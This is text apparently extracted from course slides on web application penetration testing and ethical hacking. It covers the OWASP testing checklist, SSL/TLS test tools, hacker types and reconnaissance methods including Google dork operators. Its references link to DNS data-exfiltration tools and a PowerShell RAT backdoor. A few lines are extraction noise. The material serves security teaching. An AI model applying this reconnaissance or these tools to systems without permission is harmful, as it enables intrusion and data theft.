

## **Groups**

**Service Control Service** 



#### **Softwares**

the control of the control of the control of

Software: 518



# **Web Application Security**

### **Web Application pen test**

#### **Why web application?**

- 1. More and more of our daily lives make use of web applications
- 2. Many of today's websites have grown significantly more complex
- 3. There is now a much larger attack surface
- 4. Most applications are developed in-house

5. To deliver their core functionality, web apps normally require connectivity to internal computer systems that contain highly sensitive data and can perform powerful business functions





Website





#### **Web Application pen test**

#### **OWASP Top 10 risks OWASP Testing Guide**





#### **Web Application Security Testing**

**Introduction and Objectives Configuration and Deployment Management Testing**

**Identity Management Testing Authentication Testing Authorization Testing Session Management Testing Input Validation Testing Testing for Error Handling Testing for weak Cryptography Business Logic Testing Client Side Testing**

#### **Testing Checklist Information Gathering** Conduct Search Engine Discovery and Reconnaissance for Information Leakage (OTG-INFO-001) Fingerprint Web Server (OTG-INFO-002) Review Webserver Metafiles for Information Leakage (OTG-INFO-003) Enumerate Applications on Webserver (OTG-INFO-004) Review Webpage Comments and Metadata for Information Leakage (OTG-INFO-005) Identify application entry points (OTG-INFO-006) Map execution paths through application (OTG-INFO-007) Fingerprint Web Application Framework (OTG-INFO-008) Fingerprint Web Application (OTG-INFO-009) Map Application Architecture (OTG-INFO-010)
#### **Web Application Security Testing**

**Introduction and Objectives Configuration and Deployment Management Testing Identity Management Testing Authentication Testing Authorization Testing Session Management Testing Input Validation Testing Testing for Error Handling Testing for weak Cryptography Business Logic Testing Client Side Testing**

Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001) Testing for Padding Oracle (OTG-CRYPST-002)

Testing for Sensitive information sent via unencrypted channels (OTG-CRYPST-003)

#### **Testing for Weak SSL/TLS Ciphers, Insufficient Transport Layer Protection (OTG-CRYPST-001)**

#### **How to Test?**

....

Testing for sensitive data transmitted in clear-text Example 1. Basic Authentication over HTTP Testing for Weak SSL/TLS Ciphers/Protocols/Keys vulnerabilities Example 2. SSL service recognition via nmap Example 3. Checking for Certificate information, Weak Ciphers and SSLv2 via nmap Example 4 Checking for Client-initiated Renegotiation and Secure Renegotiation via openssl Example 5. Testing supported Cipher Suites, BEAST and CRIME attacks via TestSSLServer Example 6. Testing SSL/TLS vulnerabilities with sslyze

#### **References**

and the control of the control of the

- 1. <https://github.com/Arno0x/DNSExfiltrator>
- 2. <https://h3llwings.wordpress.com/2017/05/11/data-exfiltration-over-dns/>
- 3. <https://securitytrails.com/blog/red-team-tools>
- 4. <https://orangecyberdefense.com/global/blog/sensepost/det-extensible-data-exfiltration-toolkit/>
- 5. [https://docs.google.com/presentation/d/11uk6d-xougn3jU1wu4XRM3ZGzitobScSSMUlx0MRTzg/edit#slide=id.g10c4200e52\\_0\\_179](https://docs.google.com/presentation/d/11uk6d-xougn3jU1wu4XRM3ZGzitobScSSMUlx0MRTzg/edit#slide=id.g10c4200e52_0_179)
- 6. <https://github.com/PaulSec/DET>
- 7. <https://github.com/Viralmaniar/Powershell-RAT>
- 8. https://latesthackingnews.com/2019/09/02/powershell-rat-a-backdoor-tool-to-extract-data-via[gmail/#:~:text=Powershell%2DRAT%20is%20a%20Python,as%20an%20e%2Dmail%20attachment](https://latesthackingnews.com/2019/09/02/powershell-rat-a-backdoor-tool-to-extract-data-via-gmail/#:~:text=Powershell%2DRAT%20is%20a%20Python,as%20an%20e%2Dmail%20attachment).
- 9. <https://www.forbes.com/sites/forbestechcouncil/2018/10/05/the-cyber-kill-chain-explained/?sh=13cf9c046bdf>
- 10. <https://www.usprotech.com/7-essential-steps-cybersecurity-kill-chain-process/>
- 11. [.https://www.redteam-pentesting.de/en/pentest/exploitation/-penetration-test-exploitation-verification-of-security-weaknesses](https://www.redteam-pentesting.de/en/pentest/exploitation/-penetration-test-exploitation-verification-of-security-weaknesses)
- 12. <https://portswigger.net/daily-swig/vulnerabilities-in-web-and-app-frameworks-fall-but-weaponization-rate-jumps-study>
- 13. <https://www.redteamsecure.com/approach/red-teaming-methodology>
- 14. <https://nmap.org/>
- 15. <https://osintframework.com/>
- 16. <https://haveibeenpwned.com/>
- 17. <https://www.sentinelone.com/blog/what-is-osint-how-is-it-used/>
- 18. <https://sectools.org/tool/nessus/>
- 19. <https://sectools.org/tool/nessus/>
- 20. <https://www.openvas.org/>
- 21. <https://attack.mitre.org/tactics/TA0008/>
- 22. <https://attack.mitre.org/tactics/TA0004/>
- 23. <https://www.cynet.com/network-attacks/privilege-escalation/>
- 24. https://medium.com/redteam-blueteam-series/lateral-movement-702e5b2a5177

#### **Questions ?**

**The Committee of Committee** 





- 1. Ethical Hacking
- **2. Types of Hackers**
- **3. Ethical Hacking Methodology**
- **4. Information Gathering**
- **5. Scanning**
- **6. Attacks**
- **7. Tools**



## Types of Hackers



- **By Legality** 
	- Criminals Those seeking Vulnerabilities to exploit
	- Penetration Testers and Red Teams (with Permission)
	- Those testing systems who report problems to system owners
		- Includes some form of bug bounties
		- But still only quasi-legal
- **By Knowledge** 
	- Script Kiddies
	- Motivated Attackers and Coders
	- Nation state adversaries
- **By Motive** 
	- Criminals
	- Hacktivist
	- Governments



# Ethical Hacking Methodology





## Ethical Hacking Methodology











- Focused on collecting as much information as possible about the organization you want to compromise.
- Motive is to identify the entry and exit points.
- **Basic Methods:**
	- **Passive**
		- WHOIS, NSLookup etc.
		- Google Dork
		- DNS Info gathering
		- Social Engineering
	- **Active**
		- Ping
		- Traceroute





## • **Passive Methods**

– To gain information about targeted organization's cyber infrastructure without actively engaging with the systems.

## • **WHOIS**

- Anyone can use the this service to search for databases and identify the registrant of a domain name and other information.
- It also provides the information regarding: IP address, name servers, admin contact etc.
- Link:<http://whois.domaintools.com/>





### • **Google Dork**

- It uses Google search engine to find security holes on the web applications over the internet.
- To locate specific strings of text within search results.
- [Link: https://www.exploit-db.com/google-hacking](https://www.exploit-db.com/google-hacking-database/)database/
- Some of the Operators
	- inurl .php?id=
	- intitle text
	- site text
	- filetype pdf







### • **DNS Information Gathering**

